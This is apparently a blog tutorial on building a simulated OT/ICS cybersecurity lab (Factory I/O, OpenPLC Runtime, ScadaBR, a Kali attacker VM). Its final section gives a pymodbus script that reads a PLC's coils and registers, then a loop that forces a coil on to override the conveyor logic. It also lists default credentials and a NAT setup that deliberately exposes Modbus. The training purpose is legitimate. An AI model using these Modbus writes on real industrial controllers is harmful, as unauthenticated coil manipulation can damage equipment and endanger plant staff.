
Ansible Workbook
April 27, 2024


Virtual PLC lab for Cybersecurity scenarios

As you probably know, I’m working on learning simulated lab for years. In the last couple of years, I moved to OT/ICS Cybersecurity, and sometimes I need a realistic lab to show the consequence of a Cyberattack targeting OT/ICS devices. Sometimes I can use a physical lab, sometimes not.
After months, I think I found a good solution: it’s not a real PLC, but I can use it for POC, training, attack & defense scenarios.
Requirements
This lab requires:
- 1 Windows VM running the plant (trough Factory I/O )
- 1 Linux VM running the PLC (through OpenPLC Runtime )
- 1 Windows engineering workstation (running OpenPLC Editor )
- 1 Linux VM running the HMI (through ScadaBR )
- 1 Linux attacker VM (running Kali )
Network topology

We consider that the attacker owns a system placed in the same network where the PLC and HMI are.
Building the lab
The lab is pretty complex and we are splitting it into four phases:
- PLC and plant
- automation
- HMI
- attack
PLC and plant
Prepare a Windows VM and install Factory I/O . Place it into a dedicated (field) network.
Prepare also a Linux VM with OpenPLC Runtime . Configure it with two NICs; connect them to the field network and the public network.
In the Factory I/O VM, open Factory I/O, open the first scene (From A to B):
Go to File -> Options -> Licensing and activate the license (or the 30 days trial). Go to File -> Drivers and select Modbus TCP/IP Server. Attach sensors and actuators like the following:

Review also the configuration but it should be OK by default:
- Port: 502 (default)
- Slave ID: 1 (default)
- I/O Points (offset/count): 0/2, 0/1, 0/0, 0/0 (depends on the scene)
Open the OpenPLC Runtime web interface using the port 8080, username openplc and password openplc. Go to Slave Devices -> Add new device and configure it as follows:
- Device Name: Factory I/O
- Device Type: Generic Modbus TCP Device
- Slave ID: (see Factory I/O driver)
- IP Address: (see Factory I/O driver)
- IP Port: (see Factory I/O driver)
- Start Addresses: (see Factory I/O driver)
- End Addresses: (see Factory I/O driver)
Automation
Prepare a Windows VM and install OpenPLC Editor . This function can be embedded on the PLC VM, but in a real factory, the automation software is developed on a dedicated Windows engineering workstation.
Once OpenPLC Editor is installed, open it and create a new project. In this post, we are using Function Block Diagram (FBD) language. Configure the following variables:
| Name | Class | Type | Location | Initial Value | Options | Documentation |
|---|---|---|---|---|---|---|
| Sensor | Locale | BOOL | %IX100.0 | Detect the object | ||
| Conveyor | Locale | BOOL | %QX100.0 | Start/stop the conveyor |
Drag and drop both variables and create the FBD:

While the sensor is not detecting the object (closed circuit) the conveyor is running (closed-circuit too).
Finally, generate a program for OpenPLC Runtime, and upload it into the PLC controller using the OpenPLC Runtime web interface. Launch the program and when the compilation ends (Compilation finished successfully!), start the PLC. The output logs should be similar to the following:
OpenPLC Runtime starting...
Warning: Persistent Storage file not found
Device Factory I/O is disconnected. Attempting to reconnect...
Interactive Server: Listening on port 43628
Connected to MB device Factory I/O
Issued start_modbus() command to start on port: 502
Server: Listening on port 502
Server: waiting for new client...
Once the server is started, go back to the Factory I/O and start the simulation. The conveyor will move the object until the sensor detect it, then the conveyor will stop.
HMI
The final step requires implementing a Human Machine Interface (HMI). In the real world, engineers develop HMI using compiled code running on Windows. For our lab we are using web-based HMI SDK.
Connect to ScadaBR VM using a browser and pointing to the right URL: http://SCADABR_IP:8080/ScadaBR/. Login with username admin and password admin (if needed you can connect via SSH with username scadabr and password scadabr).
In Data sources create a Modbus IP source as follows:
- Name: OpenPLC
- Update period: 100ms
- Host: (see OpenPLC Runtime configuration)
- Port: (see OpenPLC Runtime configuration)
Then add three points:
- Plant: name=DP_Running, slave_id=1, register_range=input, offset=801, settable=False, red=0, green=1
- Sensor: name=DP_Sensor, slave_id=1, register_range=input, offset=800, settable=False, red=1, green=1
- Conveyor: name=DP_Conveyor, slave_id=1, register_range=coil, offset=800, settable=True, empty=1, detected=0
Enable the above data sources and points by clicking on the status icon.
Move now to the graphical view and:
- add 3 binary graphics;
- configure them using the above points and a proper image set;

- save the view.
The final output will be something like this:
Preparing the scenario for a realistic attack
OpenPLC is great software but it is pretty different from real ones: in practice, OpenPLC Runtime seems more robust than PLCs I find in real plants.
For the sake of this post, we want to make a vulnerable scenario so we can learn how to attack and defend plants. We are exposing the Factory I/O Modbus interface replacing OpenPLC Runtime. In the OpenPLC Runtime VM we need to make a destination NAT and enable routing:
sudo apt-get install iptables-persistent
sudo iptables -t nat -A PREROUTING -i ens32 -p tcp --dport 502 -j DNAT --to-destination FACTORYIO_IP
sudo iptables -t nat -A POSTROUTING -o ens33 -j MASQUERADE
sudo iptables-save > /etc/iptables/rules.v4
sudo sysctl -w net.ipv4.ip_forward=1
sudo sed -i 's/^#net\.ipv4\.ip_forward=.*/net\.ipv4\.ip_forward=1/' /etc/sysctl.conf
One more thing: the HMI points must be updated:
- Plant: name=DP_Running, slave_id=1, register_range=input, offset=801, settable=False, red=0, green=1
- Sensor: name=DP_Sensor, slave_id=1, register_range=input, offset=800, settable=False, red=1, green=1
- Conveyor: name=DP_Conveyor, slave_id=1, register_range=coil, offset=800, settable=True, empty=1, detected=0
You may want to restart ScadaBR after the changes.
Attacking the PLC
Let’s move now to the attack machine. We are using Python with pymodbus module. Let’s discover what is going on in the PLC (OpenPLC Runtime) while the simulation is running use the following script:
import time
from pymodbus.client.sync import ModbusTcpClient as ModbusClient

client = ModbusClient("192.168.28.166", port=502)
client.connect()

while True:
    print("Coils:    ", client.read_coils(0,8, unit=1).bits)
    print("Discrete: ", client.read_discrete_inputs(0,8, unit=1).bits)
    print("Holding:  ", client.read_holding_registers(0, 8, unit=1).registers)
    print("Input:    ", client.read_input_registers(0,8, unit=1).registers)
    time.sleep(1)
According to the output, captured while the plant is working, we can deduce that:
- Sensor 0x1 holds the state of the plant (True if running, False if stopped)
- Sensor 0x0 holds the state of the Sensor (True if nothing is detected, False if the object is in place)
- Coil 0x0 acts on the Conveyor (True to make it run, False to stop it)
With this information we can, for example, maintain the conveyor running:
while True:
    client.write_coil(address=0, value=True, unit=1)

Conclusions
With this experiment, I’m proposing you an easy method to get your hands in the OT world. It’s complex, it’s different, and sometimes you will feel 30 years behind (pro and cons), but it’s something we have to deal with.